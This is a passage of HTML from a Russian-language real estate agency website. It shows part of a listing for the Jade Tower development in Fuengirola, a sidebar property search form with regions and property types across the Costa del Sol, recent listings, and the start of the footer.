            <h4><a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru">
                Jade Tower в Фуэнхироле &#8211; новый эко-лю...                </a> 
            </h4> 
            
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before">начиная от</span> € 348,000 <span class="price_label"></span></div>        
        
        
           
        
                            <div class="listing_details the_grid_view">
                    Jade Tower &#8211; это новый эксклюзивный жилой комплекс в Фуэнхироле, всего в 100 метрах от пляжа и в 20 минутах е <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru" class="unit_more_x">[more]</a>                </div>

                <div class="listing_details the_list_view">
                    Jade Tower &#8211; это новый эксклюзивный жилой комплекс в Фуэнхироле, всего в 100 метрах от пляжа и в 20 минутах е <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru" class="unit_more_x">[more]</a>                </div>
               


            <div class="property_listing_details">
                <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru" class="unit_details_x">full info</a>            </div>
               
            <div class="property_location">
                    
                                        <div class="property_agent_wrapper">
                        <div class="property_agent_image" style="background-image:url('https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg')"></div> 
                        <div class="property_agent_image_sign"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
                        vladan                    </div>
                
                                                  <div class="listing_actions">

                                <div class="share_unit">
                                    <a href="https://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru&amp;t=Jade+Tower+%D0%B2+%D0%A4%D1%83%D1%8D%D0%BD%D1%85%D0%B8%D1%80%D0%BE%D0%BB%D0%B5+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%8D%D0%BA%D0%BE-%D0%BB%D1%8E%D0%BA%D1%81+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82" target="_blank" class="social_facebook"></a>
                                    <a href="https://twitter.com/home?status=Jade+Tower+%D0%B2+%D0%A4%D1%83%D1%8D%D0%BD%D1%85%D0%B8%D1%80%D0%BE%D0%BB%D0%B5+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%8D%D0%BA%D0%BE-%D0%BB%D1%8E%D0%BA%D1%81+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fjade-tower-%25d0%25b2-%25d1%2584%25d1%2583%25d1%258d%25d0%25bd%25d1%2585%25d0%25b8%25d1%2580%25d0%25be%25d0%25bb%25d0%25b5-%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b9-%25d1%258d%25d0%25ba%25d0%25be-%25d0%25bb%25d1%258e%25d0%25ba%25d1%2581-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%2F%3Flang%3Dru" class="social_tweet" target="_blank"></a>
                                    <a href="https://pinterest.com/pin/create/button/?url=https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru&amp;media=https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg&amp;description=Jade+Tower+%D0%B2+%D0%A4%D1%83%D1%8D%D0%BD%D1%85%D0%B8%D1%80%D0%BE%D0%BB%D0%B5+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%8D%D0%BA%D0%BE-%D0%BB%D1%8E%D0%BA%D1%81+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82" target="_blank" class="social_pinterest"></a>
                                    <a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="social_google"></a> 
                                </div>



                                <span class="share_list"  data-original-title="поделиться" ></span>
                                <span class="icon-fav icon-fav-off" data-original-title="добавить в избранное" data-postid="30636"></span>
                                <span class="compare-action" data-original-title="сравнить" data-pimage="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg" data-pid="30636"></span>
                               
                            </div>
                        </div>        </div>             
    </div>

        </div>	
    

         </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
                
        <ul class="xoxo">
            <li id="advanced_search_widget-1" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Расширенный поиск</h3><form role="search" method="get"   action="https://www.laconchaliving.com/%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d1%8b-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d0%b0/?lang=ru" ><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_categ" class=" sidebar_filter_menu  " xx all Тип недвижимости data-value="all">Тип недвижимости
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="sidebar-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_categ">
                    <li role="presentation" data-value="all">Тип недвижимости</li><li role="presentation" data-value="b%d0%b8%d0%bb%d0%bb%d0%b0">Bилла (84)</li><li role="presentation" data-value="k%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80a">Kвартирa (72)</li><li role="presentation" data-value="k%d0%be%d0%bc%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f">Kоммерческая (3)</li><li role="presentation" data-value="%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d1%81%d1%82%d0%b8">Инвестиционные возможности (4)</li><li role="presentation" data-value="%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%be">Парковочное место (1)</li><li role="presentation" data-value="%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d0%b7">пентхауз (27)</li><li role="presentation" data-value="%d1%82%d0%b0%d1%83%d0%bd%d1%85%d0%b0%d1%83%d1%81">Таунхаус (6)</li><li role="presentation" data-value="%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%be%d0%ba">участок (3)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-county-state" class=" sidebar_filter_menu  " xx all Город / Регион data-value="all">Город / Регион
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="sidebar-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Город / Регион</li><li role="presentation" data-value="alhaurin-ru" data-value2="alhaurin-ru">Alhaurin (1)</li><li role="presentation" data-value="benahavis-ru" data-value2="benahavis-ru">Benahavis (8)</li><li role="presentation" data-value="benahavisla-alqueria-ru" data-value2="benahavisla-alqueria-ru">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta-ru" data-value2="benahavisla-quinta-ru">Benahavis&gt;La Quinta (3)</li><li role="presentation" data-value="benahavisla-zagaleta-ru" data-value2="benahavisla-zagaleta-ru">Benahavis&gt;La Zagaleta (3)</li><li role="presentation" data-value="benahavislos-arqueros-golf-ru" data-value2="benahavislos-arqueros-golf-ru">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena-ru" data-value2="benalmadena-ru">Benalmadena (6)</li><li role="presentation" data-value="benalmadenatorrequebrada-ru" data-value2="benalmadenatorrequebrada-ru">Benalmadena&gt;Torrequebrada (1)</li><li role="presentation" data-value="cabopino-ru" data-value2="cabopino-ru">Cabopino (3)</li><li role="presentation" data-value="calahonda-ru" data-value2="calahonda-ru">Calahonda (5)</li><li role="presentation" data-value="cancelada-ru" data-value2="cancelada-ru">Cancelada (2)</li><li role="presentation" data-value="casares-ru" data-value2="casares-ru">Casares (2)</li><li role="presentation" data-value="coin-ru" data-value2="coin-ru">Coin (2)</li><li role="presentation" data-value="el-faro-ru" data-value2="el-faro-ru">El Faro (2)</li><li role="presentation" data-value="el-rosario-ru" data-value2="el-rosario-ru">El Rosario (6)</li><li role="presentation" data-value="elviria-ru" data-value2="elviria-ru">Elviria (6)</li><li role="presentation" data-value="estepona-ru-2" data-value2="estepona-ru-2">Estepona (9)</li><li role="presentation" data-value="esteponanew-golden-mile-ru-2" data-value2="esteponanew-golden-mile-ru-2">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano-ru" data-value2="esteponavalle-romano-ru">Estepona&gt;Valle Romano (3)</li><li role="presentation" data-value="fuengirola-ru" data-value2="fuengirola-ru">Fuengirola (1)</li><li role="presentation" data-value="golden-mile-ru" data-value2="golden-mile-ru">Golden Mile (10)</li><li role="presentation" data-value="guadalmina-ru" data-value2="guadalmina-ru">Guadalmina (9)</li><li role="presentation" data-value="las-chapas-ru-2" data-value2="las-chapas-ru-2">Las Chapas (7)</li><li role="presentation" data-value="los-monteros-ru" data-value2="los-monteros-ru">Los Monteros (1)</li><li role="presentation" data-value="marbella-ru" data-value2="marbella-ru">Marbella (2)</li><li role="presentation" data-value="marbella-town-ru" data-value2="marbella-town-ru">Marbella Town (25)</li><li role="presentation" data-value="marbellacostabella-ru" data-value2="marbellacostabella-ru">Marbella&gt;Costabella (3)</li><li role="presentation" data-value="mijas-ru" data-value2="mijas-ru">Mijas (8)</li><li role="presentation" data-value="mijas-costa-ru" data-value2="mijas-costa-ru">Mijas Costa (9)</li><li role="presentation" data-value="mijas-costala-cala-golf-ru" data-value2="mijas-costala-cala-golf-ru">Mijas Costa&gt;La Cala Golf (1)</li><li role="presentation" data-value="nagueles-ru-2" data-value2="nagueles-ru-2">Nagueles (2)</li><li role="presentation" data-value="nueva-andalucia-ru" data-value2="nueva-andalucia-ru">Nueva Andalucia (21)</li><li role="presentation" data-value="puerto-banus-ru" data-value2="puerto-banus-ru">Puerto Banus (11)</li><li role="presentation" data-value="rio-real-ru-2" data-value2="rio-real-ru-2">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol-ru" data-value2="riviera-del-sol-ru">Riviera Del Sol (2)</li><li role="presentation" data-value="san-pedro-ru" data-value2="san-pedro-ru">San Pedro (4)</li><li role="presentation" data-value="sierra-blanca-ru" data-value2="sierra-blanca-ru">Sierra Blanca (3)</li><li role="presentation" data-value="sotogrande-ru" data-value2="sotogrande-ru">Sotogrande (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx all Арендовать или купить data-value="all">Арендовать или купить
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
                     <li role="presentation" data-value="all">Арендовать или купить</li><li role="presentation" data-value="%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0">Долгосрочная аренда (11)</li><li role="presentation" data-value="%d0%ba%d1%80%d0%b0%d1%82%d0%ba%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0">Краткосрочная аренда (11)</li><li role="presentation" data-value="%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0">Продажа (165)</li><li role="presentation" data-value="%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%bd%d0%be">Продано (1)</li><li role="presentation" data-value="%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b5%d1%82%d1%81%d1%8f">Срочно продается (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-beds" class=" sidebar_filter_menu  " xx all Cпальни data-value="all">Cпальни
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="sidebar-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-beds">
                     <li role="presentation" data-value="all">Cпальни</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-baths" class=" sidebar_filter_menu  " xx all Bанные data-value="all">Bанные
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="sidebar-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-baths">
                     <li role="presentation" data-value="all">Bанные</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="sidebar-reference-number"  name="reference-number" placeholder="Hомер для ссылок
" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_widget">Дополнительные параметры поиска</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_widget" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div><input type='hidden' name='lang' value='ru' /><button class="wpresidence_button" id="advanced_submit_widget">Поиск</button>
                </form>  
                </li><li id="footer_latest_widget-1" class="widget-container latest_listings"><h3 class="widget-title-sidebar">Hовые поступления</h3><div class="latest_listings list_type"><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d1%82%d0%be%d1%80%d1%80%d0%b5%d0%bc/?lang=ru"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d1%82%d0%be%d1%80%d1%80%d0%b5%d0%bc/?lang=ru"><img src="https://www.laconchaliving.com/wp-content/uploads/2023/02/2-Bajondillo-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2023/02/2-Bajondillo-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d1%82%d0%be%d1%80%d1%80%d0%b5%d0%bc/?lang=ru">Инвестиционная возможность в Торрем...</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 190,000 <span class="price_label">Включая проект</span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru">Jade Tower в Фуэнхироле &#8211; нов...</a></span> <span class=widget_latest_price><span class="price_label price_label_before">начиная от</span> € 348,000 <span class="price_label"></span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/%d0%bc%d0%b5%d0%b1%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-c%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b8%d0%bb%d0%bb%d0%b0/?lang=ru"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%b5%d0%b1%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-c%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b8%d0%bb%d0%bb%d0%b0/?lang=ru"><img src="https://www.laconchaliving.com/wp-content/uploads/2019/02/furnished-villa-puerto-banus-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2019/02/furnished-villa-puerto-banus-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/%d0%bc%d0%b5%d0%b1%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-c%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b8%d0%bb%d0%bb%d0%b0/?lang=ru">Меблированная cемейная вилла</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 1,395,000 <span class="price_label"></span></span> </div></div></div></li><li id="facebook_widget-1" class="widget-container facebook_widget_like"><h3 class="widget-title-sidebar">Найти нас на Facebook</h3><iframe id="facebook_wid" src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fm.facebook.com%2Fsend_page_invite%2F%3Fpageid%3D7498832873%23%21%2FLa-Concha-Living-SL-7498832873%2F%3Fref%3Dbookmarks&amp;width=250&amp;height=600&amp;colorscheme=&amp;show_faces=true&amp;stream=true&amp;header=false&amp;"  style="border:none; overflow:hidden; width:250px; height:600px;background-color:white;" ></iframe></li><li id="block-2" class="widget-container widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54918" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg" alt="&#x41A;&#x432;&#x430;&#x440;&#x442;&#x438;&#x440;&#x430; &#x432; &#x430;&#x440;&#x435;&#x43D;&#x434;&#x443; &#x432; &#x41C;&#x430;&#x440;&#x431;&#x435;&#x43B;&#x44C;&#x435;" class="wp-image-54918" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg"><img loading="lazy" decoding="async" width="300" height="167" data-id="54851" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg" alt="Sunset Bay Estepona" class="wp-image-54851" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1024x569.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-768x427.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-255x143.jpg 255w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-835x467.jpg 835w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1110x623.jpg 1110w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54819" src="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg" alt="Apartment for rent Fuente Aloha Nueva Andalucia Marbella" class="wp-image-54819" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54813" src="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg" alt="Walking down the Costa del Sol beach" class="wp-image-54813" srcset="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</figure>
</li>        </ul>

    </div>   

<!-- end sidebar -->       
    
</div>   

</div><!-- end content_wrapper started in header -->

</div> <!-- end class container -->
    
    <footer id="colophon" role="contentinfo"  class="  footer_back_repeat_no  ">    

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-14" class="widget-container widget_text">			<div class="textwidget"><div id="attachment_28929" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-28929" class="size-full wp-image-28929" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" alt="Villas and apartments for sale Marbella" width="300" height="85" /></a><p id="caption-attachment-28929" class="wp-caption-text"><a href="https://www.laconchaliving.com/contact-us/">Villas and apartments for sale Marbella</a></p></div>
</div>
		</li><li id="social_widget-2" class="widget-container social_sidebar"><h3 class="widget-title-footer">Social Links:</h3><div class="social_sidebar_internal"><a href="https://www.facebook.com/laconchaliving/" target="_blank"><i class="fa fa-facebook  fa-fw"></i></a><a href="https://twitter.com/LaConchaLiving" target="_blank"><i class="fa fa-twitter  fa-fw"></i></a><a href="https://plus.google.com/u/0/111361523312963342910" target="_blank"><i class="fa fa-google-plus  fa-fw"></i></a><a href="https://www.linkedin.com/in/la-concha-living-estates-4b851339/" target="_blank"><i class="fa fa-linkedin  fa-fw"></i></a><a href="https://www.youtube.com/channel/UCsXcVhw34EyMKBzyzWCMIoQ/videos?view_as=subscriber" target="_blank"><i class="fa fa-youtube  fa-fw"></i></a><a href="https://vk.com/id181728122" target="_blank"><i class="fa fa-vimeo-square  fa-fw"></i></a><a href="https://www.instagram.com/la_concha_living_estates" target="_blank"><i class="fa fa-instagram  fa-fw"></i></a></div></li><li id="icl_lang_sel_widget-2" class="widget-container widget_icl_lang_sel_widget">
<div
	 class="wpml-ls-sidebars-first-footer-widget-area wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                            <img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
